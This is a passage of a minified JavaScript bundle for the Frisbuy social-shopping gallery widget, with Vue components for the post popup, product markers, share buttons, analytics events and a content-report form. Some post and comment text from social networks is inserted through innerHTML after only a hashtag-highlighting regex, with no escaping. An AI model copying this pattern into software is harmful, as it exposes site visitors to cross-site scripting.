"+(0,o.v_)(u.popupSettings.currencySymbol||""),1),u.popupSettings.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("svg",ct,yt))])):(0,o.Q3)("",!0)],2)):(0,o.Q3)("",!0),(0,o.Lk)("span",null,(0,o.v_)(t.name),1),(0,o.Lk)("button",null,(0,o.v_)(u.popupSettings.skuLinkText||l.popupText.buy),1)],8,ut)))),128))],544)])])):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:"frisbuy-post-text",innerHTML:l.tageted(e.post.frisbuyPost.text)},null,8,gt),e.post.instagramPost.commentList&&e.post.instagramPost.commentList.length?((0,o.uX)(),(0,o.CE)("div",bt,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.post.instagramPost.commentList,((t,i)=>((0,o.uX)(),(0,o.CE)("div",{key:i},[(0,o.Lk)("strong",null,(0,o.v_)(t.author.username),1),(0,o.eW)(),(0,o.Lk)("span",{innerHTML:l.tageted(t.text)},null,8,Mt)])))),128)),(0,o.Lk)("a",null,(0,o.v_)(l.popupText.loadMoreComments),1)])):(0,o.Q3)("",!0)],512)],2)],4)),[[T,l.swipeHandler,"swipe"]]),(0,o.Lk)("div",wt,[ht,(0,o.Q3)("",!0),u.popupSettings.shareButtons.enable?((0,o.uX)(),(0,o.CE)("div",Lt,[u.popupSettings.shareButtons.vk.isEnabled&&!e.settings.isOwnerShopifyUser?((0,o.uX)(),(0,o.CE)("a",{key:0,class:"frisbuy-social-button",target:"_blank",onClick:i[22]||(i[22]=t=>l.shareClick("vk")),href:u.popupSettings.shareButtons.vk.customLink||`https://vk.com/share.php?url=${l.shareUrl("vk")}&title=${l.encodedDescription}&image=${l.currentMedia.imageHighResolutionUrl}&noparse=true`},vt,8,mt)):(0,o.Q3)("",!0),e.settings.isOwnerShopifyUser?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("a",{key:1,class:"frisbuy-social-button",target:"_blank",onClick:i[23]||(i[23]=t=>l.shareClick("telegram")),href:`https://telegram.me/share/url?text=${l.twitterText}&url=${l.shareUrl("telegram")}`},jt,8,Ct)),(0,o.Q3)("",!0),u.popupSettings.shareButtons.facebook&&!e.settings.gallery.censorship.hide_fb?((0,o.uX)(),(0,o.CE)("a",{key:3,class:"frisbuy-social-button",onClick:i[24]||(i[24]=t=>l.shareClick("facebook")),target:"_blank",href:`https://www.facebook.com/sharer/sharer.php?kid_directed_site=0&sdk=joey&u=${l.currentLocation}`},St,8,kt)):(0,o.Q3)("",!0),!u.popupSettings.shareButtons.twitter||e.settings.isOwnerShopifyUser||e.settings.gallery.censorship.hide_twitter?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("a",{key:4,class:"frisbuy-social-button",target:"_blank",onClick:i[25]||(i[25]=t=>l.shareClick("twitter")),href:`https://twitter.com/intent/tweet?text=${l.twitterText}&url=${l.shareUrl("twitter")}`},Nt,8,It)),l.shareLinkSupport?((0,o.uX)(),(0,o.CE)("a",{key:5,class:"frisbuy-social-button",onClick:i[26]||(i[26]=(...t)=>l.shareLink&&l.shareLink(...t))},Et)):((0,o.uX)(),(0,o.CE)("a",{key:6,class:(0,o.C4)({"frisbuy-social-button":!0,"frisbuy-tooltip":u.linkCopied}),onClick:i[27]||(i[27]=(...t)=>l.copyLinkToClipboard&&l.copyLinkToClipboard(...t))},Ot,2))])):(0,o.Q3)("",!0),(0,o.Lk)("span",null,[u.popupSettings.popupBranding?((0,o.uX)(),(0,o.CE)("div",Pt,["en"==e.settings.locale?((0,o.uX)(),(0,o.CE)("a",{key:0,href:e.settings.brandingLink||"https://www.frisbuy.com/?utm_source=gallery&utm_medium=referral&utm_campaign="+e.settings.customerCode,target:"_blank"},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/frisbuy_gray.svg`,alt:"frisbuy"},null,8,Ut)],8,Yt)):((0,o.uX)(),(0,o.CE)("a",{key:1,href:e.settings.brandingLink||"https://www.frisbuy.ru/?utm_source=gallery&utm_medium=referral&utm_campaign="+e.settings.customerCode,target:"_blank"},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/frisbuy_gray.svg`,alt:"frisbuy"},null,8,$t)],8,Qt))])):(0,o.Q3)("",!0)])])],2)])):(0,o.Q3)("",!0)}var Gt=e(72505),Xt=e.n(Gt),Bt=e(69510),Ft=e(79766),Rt=e(83421),Vt=e(46105),qt=e(50631),Wt={inject:["isMobile","isTablet"],data(){return{mediaIndex:0,isPlaying:!1,noArrowKeys:!1,linkCopied:!1,swipeStyle:null,canNextProduct:!1,canPrevProduct:!1,complainError:!1,reportError:!1,showComplainForm:!1,email:"",complainText:"",inSending:!1,complainSended:!1,clientOverflowX:"",popupSettings:this.settings.popup}},emits:["changePost","close"],props:["settings","mobile-settings","post-list","post","postIndex"],components:{"post-image":Bt.A},computed:{popupVideoPositionStyles(){if(!this.post.media||!this.post.media[0].view)return{};const{preview:t,square:i,story:e}=this.post.media[0].view;if(!i)return{};const o=(0,Ft.N)(i);return{...o,display:"block",width:"100%",height:"auto"}},shareLinkSupport(){return"share"in navigator},hasLink(){return this.currentMedia.linkList.some((t=>!t.sku.offerId))},twitterText(){const t=this.shareUrl.length;let{text:i}=this.post.instagramPost;return i.length+t>277&&(i=[...i].splice(0,277-t).join("")+"..."),encodeURIComponent(i)},encodedDescription(){const t=this.shareUrl.length;let{text:i}=this.post.instagramPost;return i.length+t>500&&(i=[...i].splice(0,500-t).join("")+"..."),encodeURIComponent(i)},showUnpinnedNumbers(){return this.currentMedia.linkList.every((t=>t.marker.show))},showSkuPics(){const{linkList:t}=this.currentMedia;return Boolean(t.length)&&t.every((t=>t.sku.thumbUrl))},currentMedia(){return this.post&&this.post.media[this.mediaIndex]},isMultiPosts(){return this.post.media.length>1},popupText(){const{locale:t,popup:i}=this.settings;return"en"==t?{complain:"Report inappropriate content",complainText:"Your report*",complainAccepted:"Your report have been submitted.",afterAccept:"We will contact you by email after reviewing it.",confirm:"Are you sure you want to report this content?",complainNote:"If you find this content inappropriate and think its publication in the gallery violates applicable law, fill out and submit this form. We will remove the content within several hours and inform you of this by email.",similarGood:"Similar good",similarGoods:"Similar goods",loadMoreComments:"Upload more comments",cancel:"Cancel",submit:"Submit",ok:"Ok",buy:"Buy"}:{complain:"Пожаловаться",complainText:"Текст жалобы*",complainAccepted:"Ваше обращение принято.",afterAccept:"После его рассмотрения, мы сообщим о результатах по указанной электронной почте.",confirm:"Вы уверены, что хотите пожаловаться на этот контент?",complainNote:"Если Вы считаете, что это контент не уместен или что он опубликован в этой галерее в нарушение применимого законодательства, пожалуйста, заполните форму и отправьте. В течении нескольких часов мы снимем этот контент с публикации и сообщим Вам об этом на Ваш email",similarGood:i.similarGoodText||"Похожий товар",similarGoods:i.similarGoodsText||"Похожие товары",loadMoreComments:"Загрузить еще комментарии",cancel:"Отменить",submit:"Отправить",ok:"Ок",buy:"Купить"}},mediaIsVideo(){return Boolean(this.post&&this.post.media[this.mediaIndex].videoUrl)},currentLocation(){return window.location.href},isCensored(){const t=this.post.frisbuyPost.providerType,{censorship:i}=this.settings.gallery;return!("instagram"!==t||!i.hide_ig)||(!("twitter"!==t||!i.hide_twitter)||!("facebook"!==t||!i.hide_fb))}},methods:{lockWindowScroll(){const t=this.settings.scrollElement;t?document.querySelector(t).style.overflow="hidden":document.body.style.overflow="hidden"},unlockWindowScroll(){const t=this.settings.scrollElement;t?document.querySelector(t).style.overflow="":document.body.style.overflow=""},navigateProducts(t){const{productList:i}=this.$refs,e=i.children[0],o=e.getBoundingClientRect();i.scrollTo({left:i.scrollLeft+(o.width+10)*t,behavior:"smooth"})},productsScrollHandler(){const{productList:t}=this.$refs;t&&(this.canPrevProduct=t.scrollLeft,this.canNextProduct=t.scrollWidth>t.offsetWidth&&t.scrollLeft<t.scrollWidth-t.offsetWidth)},shareUrl(t,i){const e="fri_prov_post_id",o=this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,r=`${window.location.origin+window.location.pathname}?utm_source=${t}&utm_medium=social&utm_campaign=frisbuy&utm_term=${o}#${e}=${o}`;return i&&r||encodeURIComponent(r)},copyLinkToClipboard(){const t=decodeURIComponent(this.shareUrl("link")).replace("%23","#").replace(/%26/gi,"&");this.saving=!0,this.linkCopied=!1;const i=document.createElement("input");i.setAttribute("value",t),i.style.opacity=0,i.style.pointerEvents="none",document.body.appendChild(i),i.focus(),i.select(),document.execCommand("copy"),document.body.removeChild(i),this.$nextTick((()=>{this.linkCopied=!0})),setTimeout((()=>{this.linkCopied=!1}),2e3),this.shareClick("link")},shareLink(){const{shareUrl:t,post:i,popupSettings:e}=this,{shareButtons:o}=e;navigator.share({title:o.title||"Instashop",text:i.instagramPost.text,url:t("share",!0)}),this.shareClick("share")},shareClick(t){const{post:i}=this;this.sendAnaliticEvent("ClickShare",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:i.frisbuyPost.id,igCode:i.instagramPost.shortcode,shareType:t.replace(/(?:^|\s)\S/g,(function(t){return t.toUpperCase()}))})},shareFB(){const{currentMedia:t,shareUrl:i,post:e,popupSettings:o}=this;FB.ui({display:"popup",method:"share_open_graph",action_type:"og.shares",action_properties:JSON.stringify({object:{"og:url":i("facebook",!0).replace("%23","#").replace(/%26/gi,"&"),"og:title":o.shareButtons.title||"Instashop","og:description":e.instagramPost.text,"og:image":t.imageHighResolutionUrl}})},(function(t){})),this.shareClick("facebook")},buttonText(t){const{popupSettings:i}=this,{locale:e}=this.settings,o="en"==e?"Buy":"Купить";return t.button_text?t.button_text:t.sku.offerId?i.skuLinkText||o:i.linkText||o},popupClose(){const{body:t}=document;t.classList.remove("full-height"),this.unlockWindowScroll(),this.removePostIdHash(),this.$emit("close")},popupNext(){const t=1;this.$emit("changePost",t)},popupPrev(){const t=-1;this.$emit("changePost",t)},addPostIdHash(){const t="fri_prov_post_id",i=this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,e=new RegExp("&?"+t+"=\\w+"),o="fri_post_id",r=new RegExp("&?"+o+"=\\w+"),s=window.location.hash.replace(/#/,"").replace(e,"").replace(r,"");window.location.hash=s+`${s?"&":""}${t}=${i}`},removePostIdHash(){const t="fri_prov_post_id",i="fri_post_id",e=new RegExp(`&?(${t}|${i})=\\w+`,"gi"),{hash:o}=window.location;if(e.test(o)){const t=o.replace(e,"");if("#"===t){const t=window.location.toString(),i=t.indexOf(o),e=t.slice(0,i);window.history.replaceState(null,document.title,e)}else window.location.hash=t}},mouseOver(t,i){t.hover=i},tageted(t){return t?t.replace(/#([^\b#@\s]+)/gim,"<mark>#$1</mark> ").replace(/@([^\b#@\s]+)/gim,"<mark>@$1</mark> ").replace(/\n/gi,"<br />"):""},navigate(t){const{post:i}=this;this.sendAnaliticEvent("ViewPic",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:i.frisbuyPost.id,igCode:i.instagramPost.shortcode,index:`[${t}]`}),this.mediaIndex=t},linkClick(t,i,e){const{post:o}=this;this.sendAnaliticEvent("ClickLink",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:o.frisbuyPost.id,igCode:o.instagramPost.shortcode,link:i.link,linklabel:i.title,offer:i.sku.offerId});const r=i.link.split("?")[0],s=window.location.href.split(/[?#]/)[0];r===s&&(t.preventDefault(),this.popupClose(),window.scrollTo({top:0,behavior:"smooth"}))},keyUpHandler(t){switch(t.code){case"ArrowLeft":this.popupPrev();break;case"ArrowRight":this.popupNext();break;case"Escape":this.popupClose();break}},swipeHandler(t){const{popupNext:i,popupPrev:e,isMobile:o}=this;if(o){switch(t){case"left":i();break;case"right":e();break}this.swipeStyle=null}},swipeStart(t){const{scrollWrapper:i}=this.$refs,{clientX:e}=t.touches[0],o=t=>{const i=t.touches[0],o=i.clientX-e;this.swipeStyle={transform:`translateX(${o}px)`}},r=t=>{i.removeEventListener("touchmove",o),i.removeEventListener("touchend",r),i.removeEventListener("touchecancel",r)};i.addEventListener("touchmove",o),i.addEventListener("touchend",r),i.addEventListener("touchcancel",r)},videoLoaded(){const{currentMedia:t,$refs:i}=this,{video:e}=i;e&&(t.videoUrl=(0,Vt.lQ)(e.firstChild.src)),this.popupSettings.autoplayVideo&&(this.isPlaying=!0)},similarLinkClick(t,i,e){const{id:o,groupId:r,offerId:s,thumbUrl:a,price:u,priceOld:n,name:l,imageUrl:d,vendorShopUrl:p}=i;this.linkClick(t,i,e)},sendComplain(){const t=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,{srcDomain:i,embedId:e}=this.settings,{complainText:o,email:r,post:s}=this;this.complainError=null,this.reportError=!1;const a="Невеный адрес эл. почты",u="Опишите, пожалуйста, причину жалобы";return r&&t.test(r)||o?r&&t.test(r)?o?(this.inSending=!0,void Xt()({url:(0,Vt.lQ)(`${i}/fb/post/report`),method:"post",data:{post_id:s.frisbuyPost.id,prov_post_id:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,embed_id:e,description:o,email:r}}).then((({data:t})=>{const{request:i}=t;i.success?this.complainSended=!0:this.complainError=i.error||i.statusMessage})).catch((({response:t})=>{this.complainError=t?t.data.request.error:error.message})).finally((()=>{this.inSending=!1}))):(this.complainError="Укажите текст жалобы",void(this.reportError={text:!0,textMessage:u})):(this.complainError="Укажите корректный E-Mail",void(this.reportError={email:!0,emailMessage:a})):(this.complainError="Укажите корректный E-Mail",void(this.reportError={email:!0,text:!0,emailMessage:a,textMessage:u}))},pauseVideo(t){const{video:i}=this.$refs;if(i){if(i.seeking)return;this.isPlaying=!1}},getDomainSubstitute(t){return(0,Vt.lQ)(t)},errorVideoHandler(t){(0,Rt.L)(t,2,qt.A.GALLERY)},videoSoundHandler(t){setTimeout((()=>{sessionStorage.setItem("frb_gallery_sound",t.target.muted?0:Number(t.target.volume))}),0)},getSoundStatus(){const t=sessionStorage.getItem("frb_gallery_sound");return null!==t?(this.$refs.video&&(this.$refs.video.volume=Number(t)),!Number(t)):this.popupSettings.isVideoMuted}},mounted(){this.lockWindowScroll(),window.addEventListener("keyup",this.keyUpHandler),this.popupSettings.shareButtons.fb&&FB.init({appId:this.popupSettings.shareButtons.fb,status:!0})},beforeUnmount(){window.removeEventListener("keyup",this.keyUpHandler)},watch:{isPlaying(t){const{video:i}=this.$refs;if(i)if(t){const{post:t}=this;this.$nextTick((()=>{i.play().then((()=>{this.sendAnaliticEvent("PlayVideo",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:t.frisbuyPost.id,igCode:t.instagramPost.shortcode})})).catch((()=>{this.isPlaying=!1}))}))}else i.pause()},post:{handler(t,i){const{post:e,popupSettings:o}=this;if(this.showComplainForm=!1,t){if(this.mediaIndex=0,this.sendAnaliticEvent("ViewPic",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:e.frisbuyPost.id,igCode:e.instagramPost.shortcode}),null!==o.updateUrl&&"0"===o.updateUrl)return;this.addPostIdHash()}else this.removePostIdHash()},immediate:!0},currentMedia:{immediate:!0,handler(t,i){const{productsScrollHandler:e,$refs:o}=this,{scrollDetails:r,scrollWrapper:s}=o;this.isPlaying=!1,this.$nextTick((()=>{e()})),t&&(i&&(r&&(r.scrollTop=0),s&&(s.scrollTop=0)),t&&t.videoUrl&&this.$nextTick((()=>{const i=this.$refs.video.firstChild;i.src=(0,Vt.lQ)(t.videoUrl),this.$refs.video.load()})))}},showComplainForm(t){t||(this.complainError=!1,this.email="",this.complainText="",this.inSending=!1,this.complainSended=!1)}}},Zt=(e(36185),e(66262));const Kt=(0,Zt.A)(Wt,[["render",Ht]]);var Jt=Kt},69510:function(t,i,e){"use strict";e.d(i,{A:function(){return w}});var o=e(29726);const r={class:"frisbuy-image-area"},s=["src"],a=["src"],u={key:0,class:"frisbuy-marker-area"},n=["href","target","title","onClick","onMouseenter","onMouseleave"];function l(t,i,e,l,d,p){const c=(0,o.g2)("AdvertisingPopover"),f=(0,o.g2)("AdvertisingLabel"),y=(0,o.g2)("PositionBlockWrapper");return(0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)({"frisbuy-popup-image":!0,"frisbuy-full-size":!p.popupSettings.image.cropToSquare})},[(0,o.Lk)("div",r,[e.post.adsMarker?((0,o.uX)(),(0,o.Wv)(f,{key:0,class:"frisbuy-advertising-marker",backgroundColor:e.post.adsMarker.customization.backgroundColor,color:e.post.adsMarker.customization.color,offset:10,arrowSettings:{x:16},placement:"bottom-start"},{default:(0,o.k6)((()=>[(0,o.bF)(c,{erid:e.post.adsMarker.info.erid,advertiser:e.post.adsMarker.info.advertiser,inn:e.post.adsMarker.info.inn,note:e.post.adsMarker.info.note},null,8,["erid","advertiser","inn","note"])])),_:1},8,["backgroundColor","color"])):(0,o.Q3)("",!0),"undefined"!==typeof p.popupImagePositionStyles&&Object.keys(p.popupImagePositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(y,{key:1,x:p.popupImagePositionStyles.x,y:p.popupImagePositionStyles.y,scale:p.popupImagePositionStyles.scale/100},{default:(0,o.k6)((()=>[p.imageSource.imageHighRes?((0,o.uX)(),(0,o.CE)("img",{key:0,style:{visibility:"visible"},ref:"image",src:p.getDomainSubstitute(p.imageSource.imageHighRes),onLoad:i[0]||(i[0]=(...t)=>p.loadImageHandler&&p.loadImageHandler(...t)),onError:i[1]||(i[1]=(...t)=>p.errorImageHandler&&p.errorImageHandler(...t))},null,40,s)):(0,o.Q3)("",!0)])),_:1},8,["x","y","scale"])):((0,o.uX)(),(0,o.CE)("div",{key:2,class:"frisbuy-image-area__background-image",ref:"photo",style:(0,o.Tr)({"background-image":p.backgroundImage})},[p.imageSource.imageHighRes?((0,o.uX)(),(0,o.CE)("img",{key:0,ref:"image",src:p.getDomainSubstitute(p.imageSource.imageHighRes),onLoad:i[2]||(i[2]=(...t)=>p.loadImageHandler&&p.loadImageHandler(...t)),onError:i[3]||(i[3]=(...t)=>p.errorImageHandler&&p.errorImageHandler(...t))},null,40,a)):(0,o.Q3)("",!0)],4))]),e.media.linkList&&(p.popupSettings.showOneMarker||e.media.linkList.length>1)?((0,o.uX)(),(0,o.CE)("div",u,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.media.linkList,((i,e)=>((0,o.uX)(),(0,o.CE)(o.FK,null,[i.marker?.show?((0,o.uX)(),(0,o.CE)("a",{key:i+e,class:(0,o.C4)({"frisbuy-marker":!0,"frisbuy-marker-hover":i.hover}),href:(!t.hideBuyButton(i)&&i.link)??void 0,target:Boolean(p.popupSettings.targetBlankLink)?"_blank":void 0,style:(0,o.Tr)(p.markerStyle(i)),title:i.sku.title,onClick:t=>p.linkClick(i,e),onMouseenter:t=>p.mouseOver(i,!0),onMouseleave:t=>p.mouseOver(i,!1)},[(0,o.Lk)("span",null,(0,o.v_)(e+1),1)],46,n)):(0,o.Q3)("",!0)],64)))),256))])):(0,o.Q3)("",!0)],2)}var d=e(35040),p=e(5915),c=e(83421),f=e(46105),y=e(50631),g={components:{PositionBlockWrapper:p.A,AdvertisingLabel:d.t4,AdvertisingPopover:d.mz},data(){return{markerAreaValue:null}},props:{post:{},media:{},settings:{}},computed:{popupImagePositionStyles(){if(!this.post.media||!this.post.media[0].view)return{};const{preview:t,square:i,story:e}=this.post.media[0].view;return i||{}},popupSettings(){return this.settings.popup},imageSource(){const{popupSettings:t}=this;return this.imageURL(this.media,!0,t.image.highResImage)},backgroundImage(){const t=this.imageSource.imageLowRes?`url(${this.imageSource.imageLowRes})`:"none",i=this.media.background||"none";return`${t}, ${i}`},markerArea(){return this.markerAreaValue||{width:100,height:100}}},methods:{markerStyle(t){return{top:`${Math.max(5,Math.min(95,t.marker.y))}%`,left:`${Math.max(5,Math.min(95,t.marker.x))}%`,color:this.popupSettings.image.colorNumber}},loadImageHandler(){const{post:t,media:i,isRetina:e}=this,{photo:o,image:r}=this.$refs;o&&r?.src&&(o.style.backgroundImage=`url(${r.src})`,e?i.imageHighResolutionUrl=r.src:i.imageUrl=r.src)},getDomainSubstitute(t){return(0,f.lQ)(t)},errorImageHandler(t){(0,c.L)(t,2,y.A.GALLERY)},mouseOver(t,i){t.hover=i},linkClick(t,i){const{post:e}=this;this.sendAnaliticEvent("ClickLink",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:e.frisbuyPost.id,igCode:e.instagramPost.shortcode,link:t.link,linklabel:t.title,offer:t.sku.offerId})},setNarkerArea(t){const i=new Image,e={width:100,height:100};i.onload=()=>{if(i.height/i.width==1||this.popupSettings.image.cropToSquare)return void(this.markerAreaValue=null);const t=i.height>i.width?"height":"width",o=Math.min(i.height,i.width),r=Math.max(i.height,i.width),s=r/o;e[t]=100*o/r,e["height"===t?"width":"height"]=o/s*100/r,this.markerAreaValue=e},i.src=t.imageLowRes}},created(){const{imageSource:t,setNarkerArea:i}=this;i(t)},watch:{imageSource(t){const{setNarkerArea:i}=this;i(t)}}},b=(e(15270),e(58380),e(66262));const M=(0,b.A)(g,[["render",l],["__scopeId","data-v-7f9774d4"]]);var w=M},92156:function(t,i,e){"use strict";e.d(i,{A:function(){return A}});var o=e(29726);const r=["src","data-image-src"],s=["data-image-src"],a={key:0,class:"frisbuy-post-desc"},u={class:"frisbuy-post-cover-name"},n={key:0,class:"frisbuy-post-cover-social"},l=["src"],d={key:0},p=["src"],c={class:"frisbuy-post-cover-logo"},f=["src"];function y(t,i,e,y,g,b){const M=(0,o.g2)("PositionBlockWrapper");return(0,o.uX)(),(0,o.CE)("li",{class:(0,o.C4)({"frisbuy-gallery-post":!0,"frisbuy-sale":b.hasSale,"frisbuy-video":e.post.media.length<2&&e.post.media[0].videoUrl,"frisbuy-multipost":e.post.media.length>1,[`frisbuy-provider-${e.post.frisbuyPost.providerType}`]:e.settings.gallery.showProviderIcon&&!b.isCensored}),onClick:i[4]||(i[4]=i=>t.$emit("click"))},[(0,o.Lk)("div",{class:"frisbuy-post-image",style:(0,o.Tr)(b.postImageStyles)},[Object.keys(b.previewImagePositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(M,{key:0,x:b.previewImagePositionStyles.x,y:b.previewImagePositionStyles.y,scale:b.previewImagePositionStyles.scale/100},{default:(0,o.k6)((()=>[(0,o.Lk)("img",{ref:"image",style:{display:"block",visibility:"visible"},src:b.getDomainSubstitute(b.imageSource.imageHighRes),"data-image-src":b.getDomainSubstitute(b.imageSource.imageHighRes),onLoad:i[0]||(i[0]=(...t)=>b.loadHandler&&b.loadHandler(...t)),onError:i[1]||(i[1]=(...t)=>b.errorImageHandler&&b.errorImageHandler(...t))},null,40,r)])),_:1},8,["x","y","scale"])):((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)({"frisbuy-invisible":g.invisible}),ref:"photo",style:(0,o.Tr)({"background-image":`url(${b.getDomainSubstitute(b.imageSource.imageHighRes)}), url(${b.getDomainSubstitute(b.imageSource.imageLowRes)}), ${e.post.media[0].background}`,"background-repeat":"no-repeat"})},[(0,o.Lk)("img",{ref:"image","data-image-src":b.getDomainSubstitute(b.imageSource.imageHighRes),onLoad:i[2]||(i[2]=(...t)=>b.loadHandler&&b.loadHandler(...t)),onError:i[3]||(i[3]=(...t)=>b.errorImageHandler&&b.errorImageHandler(...t))},null,40,s)],6)),(0,o.Lk)("div",{class:(0,o.C4)({[`frisbuy-post-provider-${e.post.frisbuyPost.providerType}`]:!b.isCensored})},null,2)],4),b.postItemSettings.descriptionOnCover?((0,o.uX)(),(0,o.CE)("div",a,[(0,o.Lk)("div",null,(0,o.v_)(b.limitText(e.post.frisbuyPost.text,b.postItemSettings.coverTextLimit)),1)])):(0,o.Q3)("",!0),b.postItemSettings.hideInfo?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-post-cover",style:(0,o.Tr)({fontSize:`${b.adaptiveHeight}px`,display:`${b.coverDispay}`})},[(0,o.Lk)("span",u,(0,o.v_)(e.post.instagramPost.authorUser.fio||`@${e.post.instagramPost.authorUser.username}`),1),"frisbuy"!==e.post.frisbuyPost.providerType?((0,o.uX)(),(0,o.CE)("div",n,[(0,o.Lk)("div",null,[(0,o.Lk)("img",{src:`${t.envDomain}/images/objects/favorite.svg`},null,8,l),(0,o.eW)(" "+(0,o.v_)(e.post.instagramPost.likeCountShort),1)]),e.settings.hideCommentCount?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("div",d,[(0,o.Lk)("img",{src:`${t.envDomain}/images/objects/comment-bubble.svg`},null,8,p),(0,o.eW)(" "+(0,o.v_)(e.post.instagramPost.commentCountShort),1)]))])):(0,o.Q3)("",!0),(0,o.Lk)("div",c,[(0,o.Lk)("img",{src:t.envDomain+(e.post.frisbuyPost.hasLink?"/images/widget/bag2.svg":"/images/widget/zoom.svg")},null,8,f)])],4))],2)}var g=e(5915),b=e(83421),M=e(46105),w=e(50631),h={components:{PositionBlockWrapper:g.A},inject:["isMobile","isTablet"],data(){return{loading:!1,invisible:!0,itemWidth:0}},emits:["click"],props:{post:Object,index:Number,settings:Object,mobileSettings:Object,observer:Object},computed:{isSquareFormat(){return!this.settings.gallery.tileFormat||"square"===this.settings.gallery.tileFormat},isAvailableRectangleFormat(){return("tile"===this.settings.gallery.layout||"arrow"===this.settings.gallery.layout)&&"1-4"!==this.settings.gallery.scheme},isRectangleFormat(){return this.isAvailableRectangleFormat&&"rectangle"===this.settings.gallery.tileFormat},postImageStyles(){return this.isSquareFormat?{paddingBottom:"100%"}:Object.keys(this.previewImagePositionStyles).length>0?this.isRectangleFormat?{paddingBottom:"0 10% 120% 10%",margin:"0 -10%"}:{paddingBottom:"auto"}:{paddingBottom:this.isRectangleFormat?"120%":"auto"}},previewImagePositionStyles(){if(!this.post.media||!this.post.media[0].view)return{};const{preview:t,square:i,story:e}=this.post.media[0].view;return t||{}},adaptiveHeight:{cache:!1,get(){let t=Math.round(this.itemWidth/12)||25;return t||!this.isTablet&&!this.isMobile||(t=15),t>30?30:t}},hasSale(){const{hideSaleMark:t}=this.settings.gallery,{media:i}=this.post;return!t&&i.some((t=>t.linkList.some((t=>t.sku&&t.sku.priceOld))))},isBig(){const{settings:t,index:i}=this;return Boolean("tile"==t.gallery.layout&&"1-4"===t.gallery.scheme&&!this.isTablet&&(!i||!((i-11)%18)||!(i%18)))},postItemSettings:{cache:!1,get(){return this.isMobile?this.merge(this.settings.gallery.postItem,this.mobileSettings.gallery.postItem):this.settings.gallery.postItem}},isCensored(){const t=this.post.frisbuyPost.providerType,{censorship:i}=this.settings.gallery;return!("instagram"!==t||!i.hide_ig)||(!("twitter"!==t||!i.hide_twitter)||!("facebook"!==t||!i.hide_fb))},imageSource(){const{isBig:t,post:i,isTablet:e,settings:o}=this,r=i.media[i.frisbuyPost.defaultMediaIndex||0],s=!e&&o.gallery.postItem.highResImageDesktop,a=e&&o.gallery.postItem.highResImageMobile;return this.imageURL(r,t,s||a)},coverDispay:{cache:!1,get(){return this.mobileSettings.gallery.postItem.hideInfo&&(this.isTablet||this.isMobile)?"none":"flex"}}},methods:{loadHandler(){const t=this.post.media[this.post.frisbuyPost.defaultMediaIndex||0],{isRetina:i}=this,{image:e,photo:o}=this.$refs;o&&(o.style.backgroundImage=`url(${e.src})`,i?t.imageUrl=e.src:t.thumbnailUrl=e.src)},getDomainSubstitute(t){return(0,M.lQ)(t)},errorImageHandler(t){(0,b.L)(t,2,w.A.GALLERY)},limitText(t,i){return t.length>i?`${t.substr(0,i)}...`:t},showImage(){const{observer:t,$refs:i,$el:e}=this,{image:o}=i;this.invisible=!1,o.dataset.imageSrc&&(o.src=o.dataset.imageSrc,t.unobserve(e))}},mounted(){const{observer:t,$el:i}=this;t?t.observe(this.$el):this.showImage(),setTimeout((()=>{this.itemWidth=this.getOffset(i).width}),100),window.addEventListener("resize",(t=>{setTimeout((()=>{this.itemWidth=this.getOffset(i).width}),100)}))}},L=(e(87491),e(66262));const m=(0,L.A)(h,[["render",y]]);var A=m},9659:function(t,i,e){"use strict";e.d(i,{A:function(){return M}});var o=e(29726);const r={class:"frisbuy-image-area"},s=["src"],a=["src"],u={key:0,class:"frisbuy-marker-area"},n=["href","target","title","onClick","onMouseenter","onMouseleave"];function l(t,i,e,l,d,p){const c=(0,o.g2)("PositionBlockWrapper");return(0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)({"frisbuy-popup-image":!0,"frisbuy-full-size":!p.popupSettings.image.cropToSquare})},[(0,o.Lk)("div",r,["undefined"!==typeof 